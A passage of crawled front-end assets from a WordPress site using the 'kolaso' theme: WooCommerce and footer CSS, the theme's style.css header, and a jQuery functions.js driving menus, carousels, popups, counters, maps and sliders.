  max-height: 200px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.comment-form-rating label {
  float: left;
  margin-right: 15px;
  line-height: 14px;
  text-transform: capitalize;
  font-weight: 500;
  color: #282828;
}

.up-sells.upsells.products {
  padding-top: 0;
}

.up-sells.upsells.products > h2 {
  font-size: 20px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 30px;
  padding-bottom: 10px;
  position: relative;
}

.up-sells.upsells.products > h2:after {
  position: absolute;
  bottom: -2px;
  left: 0;
  content: "";
  width: 50px;
  height: 2px;
  background-color: #5156ea;
}

/* WooCommerce Pagaination */
.woocommerce nav.woocommerce-pagination ul {
  border: none;
  padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
  margin-right: 10px;
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li:last-child {
  margin-right: 0;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 20px;
  font-weight: 700;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: 1px solid transparent;
  background: #f9f9f9;
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:focus,
.woocommerce nav.woocommerce-pagination ul li span:hover {
  background-color: #5156ea;
  color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #5156ea;
  color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  font-size: 0;
  position: relative;
}
.woocommerce nav.woocommerce-pagination ul li .prev:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  position: absolute;
  top: 0;
  left: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
  text-align: center;
  font-size: 20px;
  font-weight: 500;
  font-family: FontAwesome;
}
.woocommerce nav.woocommerce-pagination ul li .prev:before {
  content: "";
}
.woocommerce nav.woocommerce-pagination ul li .next:before {
  content: "";
}

/* Mini Cart */
.cart-box .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
}

.woocommerce-password-strength {
  margin-top: 15px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  color: #ffffff;
}

.woocommerce-checkout h3 {
  font-size: 18px;
}
.woocommerce-checkout h3#order_review_heading {
  margin-top: 50px;
}
.woocommerce-checkout table.shop_table {
  padding: 30px;
}
.woocommerce-checkout table.shop_table th {
  text-align: left;
  color: #5156ea;
  border-right: none;
  line-height: 36px;
}
.woocommerce-checkout table.shop_table td {
  padding: 12px;
  border-right: none;
  font-size: 13px;
  font-weight: normal;
  color: #959595;
}
.woocommerce-checkout table.shop_table td.product-name {
  color: #282828;
  font-weight: 700;
}
.woocommerce-checkout table.shop_table tfoot th {
  font-size: 13px;
  font-weight: 700;
}
.woocommerce-checkout table.shop_table tfoot td {
  font-size: 13px;
  font-weight: normal;
  color: #959595;
}
.woocommerce-checkout #payment {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  background-color: #f9f9f9;
  border: none;
  padding: 15px;
}
.woocommerce-checkout #payment div.payment_box {
  background-color: #f8f8f8;
}
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: #f8f8f8;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: #eee;
}

.woocommerce-order-details {
  padding-top: 0;
  padding-bottom: 0;
}

@media only screen and (min-width: 320px) and (max-width: 468px) {
  .woocommerce-result-count,
.woocommerce-ordering {
    float: none;
    text-align: center;
  }

  .woocommerce-result-count {
    margin-bottom: 30px;
  }

  .woocommerce .woocommerce-ordering select {
    width: 100%;
    max-width: 300px;
  }
}
/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .woocommerce .woocommerce-ordering:before {
    right: 20px;
  }

  .cart-box .woocommerce-mini-cart__total strong {
    color: #ffffff;
  }

  .woocommerce .products div.product {
    max-width: 300px;
    margin-right: auto;
    margin-left: auto;
  }

  .woocommerce-tabs {
    width: 100%;
  }

  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 50px;
  }

  .woocommerce.single-product .related.products div.product {
    margin: 0 auto 30px auto;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart-box .woocommerce-mini-cart__total strong {
    color: #ffffff;
  }

  .woocommerce.single-product .related.products div.product {
    margin: 0 auto 30px auto;
  }
}
.woocommerce-product-gallery__image a {
  width: 100%;
  display: block;
  background: #f3f3f3;
}
.woocommerce-product-gallery__image a img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.woocommerce div.product div.images img {
  width: 100%;
  height: auto;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
  opacity: 1;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
  top: 0;
}

.woocommerce-grouped-product-list-item__quantity .quantity span {
  display: none;
}

.woocommerce.single-product div.product form.cart .group_table {
  border-bottom: 2px solid #eaeaea;
  width: 100%;
  padding-bottom: 20px;
  margin-bottom: 30px;
  display: block;
}
.woocommerce.single-product div.product form.cart .group_table td {
  padding: 0 15px;
}
.woocommerce.single-product div.product form.cart .group_table td:first-child {
  width: 7em;
  padding-left: 0;
  padding-right: 0;
}
.woocommerce.single-product div.product form.cart .group_table td a {
  color: #282828;
}
.woocommerce.single-product div.product form.cart .group_table td label {
  margin-bottom: 0;
}
.woocommerce.single-product div.product form.cart .group_table td .woocommerce-Price-amount {
  font-weight: 600;
  line-height: 42px;
}

.woocommerce-grouped-product-list-item__quantity .quantity .woocommerce-grouped-product-list-item__label {
  line-height: 42px;
}
.woocommerce-grouped-product-list-item__quantity .quantity .woocommerce-grouped-product-list-item__label a {
  color: #282828;
}

/*------------------------------------*\
    #BOXED LAYOUT
\*------------------------------------*/
.page-boxed {
  background-attachment: fixed;
}

@media only screen and (min-width: 1200px) {
  .page-boxed .wrapper {
    width: 1170px;
    margin: auto;
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2);
  }

  .page-boxed .wrapper .container {
    padding-right: 30px;
    padding-left: 30px;
  }
}
@media only screen and (max-width: 1200px) {
  .page-boxed .wrapper {
    width: auto;
    margin: auto;
    overflow-x: hidden;
  }
}
/*------------------------------------*\
    #Divider
\*------------------------------------*/
.divider {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

/*------------------------------------*\
    #Footer
\*------------------------------------*/
.footer {
  background-color: #222222;
  padding-top: 0;
  padding-bottom: 0;
  /* Footer Top */
}
.footer .widget {
  margin-bottom: 30px;
}
.footer .widget .footer-widget-title {
  font-size: 15px;
  font-weight: 800;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 36px;
}
.footer .widget .footer-widget-title:empty {
  margin-bottom: 0;
}
.footer .widget .footer-widget-title img {
  margin-bottom: 0;
}
.footer .footer-top {
  padding-top: 100px;
  padding-bottom: 54px;
}
.footer p {
  color: #a5a5a5;
  font-size: 13px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 25px;
}
.footer img {
  margin-bottom: 24px;
}
.footer .footer-logo {
  margin-bottom: 24px;
}
.footer .form-newsletter p {
  margin-top: 12px;
  font-size: 13px;
  color: #a5a5a5;
  margin-bottom: 21px;
}
.footer .form-newsletter form {
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 12px;
  max-width: 280px;
}
.footer .form-newsletter input {
  background-color: white;
  border: none;
  color: #757575;
  font-size: 12px;
  font-weight: 400;
  height: 51px;
  line-height: 50px;
  margin-bottom: 0;
  padding: 0 60px 0 20px;
  text-transform: capitalize;
  border-radius: 3px;
}
.footer .form-newsletter input::-webkit-input-placeholder {
  color: #757575;
}
.footer .form-newsletter input:-moz-placeholder {
  color: #757575;
}
.footer .form-newsletter input::-moz-placeholder {
  color: #757575;
}
.footer .form-newsletter input:-ms-input-placeholder {
  color: #757575;
}
.footer .form-newsletter button {
  position: absolute;
  top: 0;
  right: -1px;
  background-color: #5156ea;
  border: none;
  width: 51px;
  height: 51px;
  line-height: 51px;
  color: #ffffff;
  font-size: 11px;
  font-weight: 400;
  cursor: pointer;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  border-radius: 0 3px 3px 0;
}
.footer .form-newsletter button:hover {
  background-color: #ffffff;
  color: #282828;
}
.footer ul.menu {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
  overflow: hidden;
  margin-top: -10px;
}
.footer ul.menu li {
  border-bottom: none;
  line-height: 31px;
}
.footer ul.menu li a {
  font-size: 13px;
  font-weight: 400;
  line-height: 31px;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
}
.footer ul.menu li a:before {
  display: none;
}
.footer .menu-company ul li {
  width: 50%;
  float: left;
  margin-left: 0;
}
.footer .widget_nav_menu ul li {
  margin-left: 0;
}
.footer .widget--contact-info ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.footer .widget--contact-info ul li {
  font-size: 13px;
  font-weight: 400;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  line-height: 21px;
  color: #a5a5a5;
  margin-bottom: 10px;
}
.footer .widget--contact-info ul li:last-child {
  margin-top: 30px;
  margin-bottom: 0;
}
.footer .widget--contact-info ul li:first-child {
  margin-top: -6px;
}
.footer .widget--contact-info ul li.contact-email a {
  text-transform: lowercase;
}
.footer .widget--contact-info ul li span {
  margin-right: 6px;
}
.footer .widget--contact-info ul li a {
  color: #5156ea;
}
.footer .widget--contact-info ul li a:hover {
  color: #ffffff;
}
.footer:not(.footer-light) .footer-top a {
  color: #ffffff;
}
.footer:not(.footer-light) .footer-top a:hover {
  color: #5156ea;
}
.footer:not(.footer-light) .widget .footer-widget-title {
  color: #ffffff;
}
.footer:not(.footer-light) .widget_tag_cloud a:hover,
.footer:not(.footer-light) .widget_product_tag_cloud a:hover {
  background-color: #ffffff;
}
.footer:not(.footer-light) .widget_meta ul li,
.footer:not(.footer-light) .widget_pages ul li,
.footer:not(.footer-light) .widget_archive ul li,
.footer:not(.footer-light) .widget_nav_menu ul li,
.footer:not(.footer-light) .widget_categories ul li {
  border-bottom-color: rgba(238, 238, 238, 0.3);
}
.footer:not(.footer-light) ul.menu li a {
  color: #9b9b9b;
}
.footer:not(.footer-light) ul.menu li a:hover {
  color: #5156ea;
}
.footer:not(.footer-light) #wp-calendar caption {
  color: #ffffff;
}

.footer-bar hr {
  border-top: 2px solid #2b2b2b;
}

.footer-bottom {
  padding: 33px 0;
  font-size: 13px;
  font-family: "Poppins", sans-serif;
}
.footer-bottom .footer-menu {
  text-align: right;
  margin-bottom: 0;
}
.footer-bottom .footer-menu li {
  display: inline-block;
}
.footer-bottom .footer-menu li a {
  display: block;
  color: #9b9b9b;
  font-size: 12px;
  line-height: 1;
  display: block;
  padding-left: 16px;
  position: relative;
}
.footer-bottom .footer-menu li a:hover {
  color: #ffffff;
}
.footer-bottom .footer-menu li a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 8px;
  height: 10px;
  width: 1px;
  background-color: #9b9b9b;
}
.footer-bottom .footer-menu li:first-child a:before {
  display: none;
}

.social--icons a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  margin-right: 24px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
}
.social--icons a:last-child {
  margin-right: 0;
}
.social--icons a:hover {
  color: #5156ea;
}
.social--icons a.facebook:hover {
  color: #3B5998;
}
.social--icons a.twitter:hover {
  color: #00ACEE;
}
.social--icons a.linkedin:hover {
  color: #0E76A8;
}
.social--icons a.instagram:hover {
  color: #f56040;
}
.social--icons a.pinterest:hover {
  color: #c8232c;
}

.footer .widget_query-posts .entry.entry-thumb-small .entry-title a {
  color: #cecece;
  font-weight: 600;
}
.footer .widget_query-posts .entry.entry-thumb-small .entry-title a:hover {
  color: #5156ea;
}

.footer-light {
  border-top: 1px solid #eaeaea;
  background-color: #ffffff;
}
.footer-light .footer-widget-title {
  color: #282828;
}
.footer-light .social--icons a {
  color: #282828;
}
.footer-light .form-newsletter input {
  border: 1px solid #f4f4f4;
  background: #f4f4f4;
}
.footer-light .form-newsletter button:hover {
  background-color: #282828;
  color: #ffffff;
}
.footer-light .footer-bar hr {
  border-top: 2px solid #eaeaea;
}
.footer-light .widget_meta ul li a,
.footer-light .widget_pages ul li a,
.footer-light .widget_archive ul li a,
.footer-light .widget_nav_menu ul li a {
  color: #9b9b9b;
}
.footer-light .widget_meta ul li a:hover,
.footer-light .widget_pages ul li a:hover,
.footer-light .widget_archive ul li a:hover,
.footer-light .widget_nav_menu ul li a:hover {
  color: #5156ea;
}
.footer-light .widget--contact-info ul li a {
  color: #5156ea;
}
.footer-light .widget--contact-info ul li a:hover {
  color: #282828;
}

.footer-1 .show-footer1 {
  display: block !important;
}

.footer-2 .show-footer2 {
  display: block !important;
}

.footer-3 .show-footer3 {
  display: block !important;
}

.footer-4 .show-footer4 {
  display: block !important;
}

.footer-5 .show-footer5 {
  display: block !important;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .footer .footer-top {
    padding-top: 60px;
    padding-bottom: 0;
  }
  .footer .widget {
    margin-bottom: 30px;
  }
  .footer .footer-widget-title {
    margin-bottom: 15px;
  }
  .footer .footer-newsletter form {
    max-width: 400px;
  }
  .footer .pull-right {
    float: none !important;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer .footer-top {
    padding-bottom: 40px;
  }
  .footer .footer-widget {
    margin-bottom: 20px;
  }
  .footer .footer-widget-title {
    margin-bottom: 15px;
  }
  .footer ul.menu li {
    width: 100%;
    float: none;
  }
}
/*------------------------------------*\
    #Custom
\*------------------------------------*/
@media only screen and (min-width: 1800px) {
  .custom-mockup .vc_figure {
    max-width: 110%;
  }

  .custom-mockup img {
    width: 115%;
    max-width: inherit;
  }
}
.custom-mockup2 .vc_figure {
  position: relative;
}
.custom-mockup2 .vc_single_image-wrapper img {
  position: absolute;
  bottom: -275px;
  right: -50px;
  max-width: inherit;
}

.mockup-img {
  position: absolute;
  right: -50px;
}
.mockup-img img {
  max-width: inherit;
}

/* Custom, iPhone Retina */
@media only screen and (max-width: 991px) {
  .mockup-img {
    position: relative;
    right: 0;
    max-width: 100%;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://sigmasys.com.br/wp-content/themes/kolaso/style.css?ver=1.2.0
body_size: -57
content:
/*
Theme Name: kolaso
Theme URI: https://themes.zytheme.com/kolaso/
Author: zytheme
Author URI: https://themeforest.net/user/zytheme/portfolio
Description: kolaso is pixel perfect multi purpose WordPress Theme based on Visual Composer & designed with great attention to details, flexibility and performance. 
Version: 1.2.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: kolaso
Tags: blog, two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: application/javascript
request_url: https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/functions.js?ver=1.2.0
body_size: 3006
content:
/*global jQuery */
/* Contents
// ------------------------------------------------>
	1.  LOADING SCREEN
	2.  BACKGROUND INSERT
	3.	MODULE SEARCH
	4.  MODULE SIDEAREA
	5.  MODULE CART
	6.  MODULE CANCEL
	7.  MOBILE MENU
	8.  NAVBAR TOGGLER
	9.  COUNTER UP
	10. COUNTDOWN DATE
	11. OWL CAROUSEL
	12. MAGNIFIC POPUP
	13. ROUNDED SKILL
	14. BACK TO TOP
	15. PORTFOLIO FLITER
	16. SCROLL TO
	17. PROGRESS BAR
	18. GOOGLE MAP
	19. FIXED TOP
	20. TESTIONMAILS SLIDER

*/
(function ($) {
  "use strict";

  /* ------------------  LOADING SCREEN ------------------ */

  $(window).on("load", function () {
    $(".preloader").fadeOut(5000);
    $(".preloader").remove();
  });

  /* ------------------  Background INSERT ------------------ */

  var $bgSection = $(".bg-section");
  var $bgPattern = $(".bg-pattern");
  var $colBg = $(".col-bg");

  $bgSection.each(function () {
    var bgSrc = $(this).children("img").attr("src");
    var bgUrl = "url(" + bgSrc + ")";
    $(this).parent().css("backgroundImage", bgUrl);
    $(this).parent().addClass("bg-section");
    $(this).remove();
  });

  $bgPattern.each(function () {
    var bgSrc = $(this).children("img").attr("src");
    var bgUrl = "url(" + bgSrc + ")";
    $(this).parent().css("backgroundImage", bgUrl);
    $(this).parent().addClass("bg-pattern");
    $(this).remove();
  });

  $colBg.each(function () {
    var bgSrc = $(this).children("img").attr("src");
    var bgUrl = "url(" + bgSrc + ")";
    $(this).parent().css("backgroundImage", bgUrl);
    $(this).parent().addClass("col-bg");
    $(this).remove();
  });

  /* ------------------  MODULE SEARCH  ------------------ */

  var $moduleSearch = $("#moduleSearch");

  $moduleSearch.on("click", function () {
    $(this).parent().addClass("module-active");
    $(this).parent().siblings().removeClass("module-active");
    $(".module-search-warp").addClass("active");
  });

  /* ------------------  MODULE SIDEAREA  ------------------ */

  var $moduleSideArea = $("#moduleSideArea");

  $moduleSideArea.on("click", function () {
    $(this).parent().addClass("module-active");
    $(this).parent().siblings().removeClass("module-active");
    $(".module-sidearea-wrap").addClass("active");
  });

  /* ------------------  MODULE CART ------------------ */

  var $moduleCart = $("#moduleCart");

  $moduleCart.on("click", function () {
    $(this).parent().toggleClass("module-active");
    $(this).parent().siblings().removeClass("module-active");
  });

  /* ------------------  MODULE CANCEL ------------------ */

  var $module = $(".module"),
    $moduleWarp = $(".module-warp"),
    $moduleCancel = $(".module-cancel");
  $moduleCancel.on("click", function (e) {
    $(this).parent().removeClass("active");
    $module.removeClass("module-active");
    e.stopPropagation();
    e.preventDefault();
  });

  $(document).keyup(function (e) {
    if (e.key === "Escape") {
      $module.removeClass("module-active");
      $moduleWarp.removeClass("active");
    }
  });

  /* ------------------  MOBILE MENU ------------------ */

  var $w = $(window),
      $wWidth = $w.width(),
      mobile_resolution_size = '991',
      $dropToggle = $(".dropdown-toggle[href*='#']"),
      $dropToggleRemoveLink = $(".dropdown-toggle[href*='javascript']"),
      $menuToggle = $(".menu-toggle"),
      $subMenu = $(".dropdown-submenu");

      if($wWidth <= mobile_resolution_size ){

        $('.navbar-nav li.menu-item-has-children').prepend('<span class="menu-toggle"></span>');

        $(".menu-toggle").on("click", function (event) {
          $(this).parent().siblings().removeClass("show");
          $(this).parent().toggleClass("show");
        });

        $dropToggle.on("click", function (event) {
          event.preventDefault();
          event.stopPropagation();
          $(this).parent().siblings().removeClass("show");
          $(this).parent().toggleClass("show");
        });

        $dropToggleRemoveLink.on("click", function (event) {
          $(this).parent().siblings().removeClass("show");
          $(this).parent().toggleClass("show");
        });
      
      }
 
  $subMenu.on("click", function (event) {
    event.stopPropagation();
    $(this).siblings().removeClass("show");
    $(this).toggleClass("show");
  });

  /* ------------------  NAVBAR TOGGLER ------------------ */

  var $toggler = $(".navbar-toggler");

  $toggler.on("click", function () {
    $(this).toggleClass("toggler-active");
  });

  /* ------------------  COUNTER UP ------------------ */
  $(document).ready(function () {
    if ($(".counting").length > 0) {
      $(".counting").counterUp({delay: 10, time: 1000});
    }
  });

  /* ------------------ COUNTDOWN DATE ------------------ */

  $(document).ready(function () {
    if ($(".countdown").length > 0) {
      $(".countdown").each(function () {
        var $countDown = $(this),
          countDate = $countDown.data("count-date"),
          newDate = new Date(countDate);
        $countDown.countdown({until: newDate, format: "MMMM Do , h:mm:ss a"});
      });
    }
  });

  /* ------------------ OWL CAROUSEL ------------------ */

  $(document).ready(function () {
    var $carouselDirection = $("html").attr("dir"),
      $activeThumb = $("thumb-active");

    if ($carouselDirection == "rtl") {
      var carouselrtl = true;
    } else {
      var carouselrtl = false;
    }

    $(".carousel").each(function () {
      var $Carousel = $(this);
      $Carousel.owlCarousel({
        loop: $Carousel.data("loop"),
        autoplay: $Carousel.data("autoplay"),
        autoplayTimeout: $Carousel.data("speed"),
        margin: $Carousel.data("space"),
        nav: $Carousel.data("nav"),
        dots: $Carousel.data("dots"),
        center: $Carousel.data("center"),
        dotsSpeed: $Carousel.data("speed"),
        rtl: carouselrtl,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: $Carousel.data("slide-rs")
          },
          1000: {
            items: $Carousel.data("slide")
          }
        }
      });
    });

    if ($activeThumb.length > 0) {
      $activeThumb.owlCarousel({thumbs: true, thumbsPrerendered: true});
    }

    $(".slider").each(function () {
      var $Slider = $(this);
      $Slider.owlCarousel({
        thumbs: true,
        thumbsPrerendered: true,
        loop: true,
        margin: 0,
        autoplay: $Slider.data("autoplay"),
        nav: $Slider.data("nav"),
        dots: $Slider.data("dots"),
        center: true,
        dotsSpeed: $Slider.data("speed"),
        rtl: rtlVal,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 1
          }
        }
      });
    });
  });

  /* ------------------ MAGNIFIC POPUP ------------------ */

  $(document).ready(function () {
    var $imgPopup = $(".img-popup"),
      $videoPopup = $(".popup-video"),
      $imgPopupG = $(".img-gallery-item");

    if ($imgPopup.length > 0) {
      $imgPopup.magnificPopup({type: "image"});
    }

    if ($imgPopupG.length > 0) {
      $imgPopupG.magnificPopup({
        type: "image",
        gallery: {
          enabled: true
        }
      });
    }

    if ($(".popup-video").length > 0) {
      $(".popup-video").magnificPopup({
        disableOn: 700,
        mainClass: "mfp-fade",
        removalDelay: 0,
        preloader: false,
        fixedContentPos: false,
        type: "iframe",
        iframe: {
          markup: '<div class="mfp-iframe-scaler">' + '<div class="mfp-close"></div>' + '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' + "</div>",
          patterns: {
            youtube: {
              index: "youtube.com/",
              id: "v=",
              src: "//www.youtube.com/embed/%id%?autoplay=1"
            },
            vimeo: {
              index: "vimeo.com/",
              id: "/",
              src: "//player.vimeo.com/video/%id%?autoplay=1"
            }
          },
          srcAction: "iframe_src"
        }
      });
    }
  });

  /* ------------------  ROUNDED SKILL ------------------ */

  $(document).ready(function () {
    $(window).on("scroll", function () {
      var skill = $(".skill"),
        scrollTop = $(window).scrollTop(),
        windowHeight = $(window).height(),
        roundedSkill = $(".rounded-skill");
      if (roundedSkill.length) {
        var wScroll = scrollTop + windowHeight,
          skillScroll = skill.offset().top + skill.outerHeight();
        if (wScroll > skillScroll) {
          roundedSkill.each(function () {
            $(this).easyPieChart({
              duration: 1000,
              enabled: true,
              scaleColor: false,
              size: $(this).attr("data-size"),
              trackColor: false,
              lineCap: $(this).attr("data-line"),
              lineWidth: $(this).attr("data-width"),
              barColor: $(this).attr("data-color"),
              animate: 5000,
              onStep: function (from, to, percent) {
                $(this.el).find(".prcent").text(Math.round(percent));
              }
            });
          });
        }
      }
    });
  });

  /* ------------------  BACK TO TOP ------------------ */

  var backTop = $("#backTop");

  if (backTop.length) {
    var scrollTrigger = 200, // px
      backToTop = function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > scrollTrigger) {
          backTop.addClass("show");
        } else {
          backTop.removeClass("show");
        }
      };
    backToTop();
    $(window).on("scroll", function () {
      backToTop();
    });
    backTop.on("click", function (e) {
      e.preventDefault();
      $("html,body").animate({
        scrollTop: 0
      }, 700);
    });
  }

  /* ------------------ PORTFOLIO FLITER ------------------ */

  $(document).ready(function () {
    var $portfolioFilter = $(".portfolio-filter"),
      portfolioLength = $portfolioFilter.length,
      portfolioFinder = $portfolioFilter.find("a"),
      $portfolioAll = $("#portfolio-all"),
      $portfolioMasonry = $("#portfolioMasonry");

    // init Isotope For gallery
    if (portfolioFinder.length > 0) {
      portfolioFinder.on("click", function (e) {
        e.preventDefault();
        $portfolioFilter.find("a.active-filter").removeClass("active-filter");
        $(this).addClass("active-filter");
      });

      portfolioFinder.on("click", function (e) {
        e.preventDefault();
        var $selector = $(this).attr("data-filter");
        $portfolioAll.imagesLoaded().progress(function () {
          $portfolioAll.isotope({
            filter: $selector,
            animationOptions: {
              duration: 750,
              itemSelector: ".portfolio-item",
              easing: "linear",
              queue: false
            }
          });
          return false;
        });
      });
    }

    if (portfolioLength > 0) {
      $portfolioAll.imagesLoaded().progress(function () {
        $portfolioAll.isotope({
          filter: "*",
          animationOptions: {
            duration: 750,
            itemSelector: ".portfolio-item",
            easing: "linear",
            queue: false
          }
        });
      });
    }

    if ($portfolioMasonry.length > 0) {
      // show all items
      $portfolioMasonry.isotope({filter: "*"});

      $portfolioMasonry.imagesLoaded().progress(function () {
        $portfolioMasonry.isotope({
          filter: "*",
          animationOptions: {
            duration: 750,
            itemSelector: ".portfolio-item",
            easing: "linear",
            queue: false
          }
        });
      });
    }
  });

  /* ------------------  SCROLL TO ------------------ */

  var aScroll = $('a[data-scroll="scrollTo"]');
  aScroll.on("click", function (event) {
    var target = $($(this).attr("href"));
    if (target.length) {
      event.preventDefault();
      $("html, body").animate({
        scrollTop: target.offset().top
      }, 1000);
      if ($(this).hasClass("menu-item")) {
        $(this).parent().addClass("active");
        $(this).parent().siblings().removeClass("active");
      }
    }
  });

  /* ------------------ PROGRESS BAR ------------------ */

  var $htmlDirection = $("html").attr("dir");
  if ($(".skills").length > 0) {
    $(".progress-bar").each(function () {
      $(this).width($(this).attr("aria-valuenow") + "%");
    });

    $(".progress-title .value").each(function () {
      if ($htmlDirection == "rtl") {
        $(this).css({
          opacity: 1,
          right: $(this).data("value") + "%"
        });
      } else {
        $(this).css({
          opacity: 1,
          left: $(this).data("value") + "%"
        });
      }
    });
  }

  /* ------------------ GOOGLE MAP ------------------ */

  $(document).ready(function () {
    if ($(".googleMap").length > 0) {
      $(".googleMap").each(function () {
        var $gmap = $(this);
        $gmap.gMap({
          latitude: $gmap.data("map-latitude"),
          longitude: $gmap.data("map-longitude"),
          address: $gmap.data("map-address"),
          zoom: $gmap.data("map-zoom"),
          maptype: $gmap.data("map-type"),
          markers: [
            {
              address: $gmap.data("map-address"),
              maptype: $gmap.data("map-type"),
              html: $gmap.data("map-info"),
              icon: {
                image: $gmap.data("map-maker-icon"),
                iconsize: [
                  76, 61
                ],
                iconanchor: [76, 61]
              }
            }
          ]
        });
      });
    }
  });

  /* ------------------ FIXED TOP ------------------ */

  $(window).scroll(function () {
    /* affix after scrolling 100px */
    if ($(document).scrollTop() > $(window).height() || $(document).scrollTop() > 100) {
      $(".fixed-top").addClass("affix");
    } else {
      $(".fixed-top").removeClass("affix");
    }
  });

  if ($(".nav-tabs").length > 0) {
    $(".nav-tabs li a").on("click", function (e) {
      e.preventDefault();
      $(this).tab("show");
    });
  }

  /* ------------------ TESTIONMAILS SLIDER ------------------ */

  $(document).ready(function () {
    if ($(".testimonial-3").length > 0) {
      var galleryTop = new Swiper(".testimonial-top", {
        spaceBetween: 0,
        loop: true,
        loopedSlides: 4,
        pagination: {
          el: ".swiper-pagination",
          type: "bullets",
          clickable: true
        }
      });
      var galleryThumbs = new Swiper(".testimonial-thumbs", {
        spaceBetween: 0,
        centeredSlides: true,
        slidesPerView: "auto",
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        loopedSlides: 3
      });
      galleryTop.controller.control = galleryThumbs;
      galleryThumbs.controller.control = galleryTop;
    }
  });
})(jQuery);
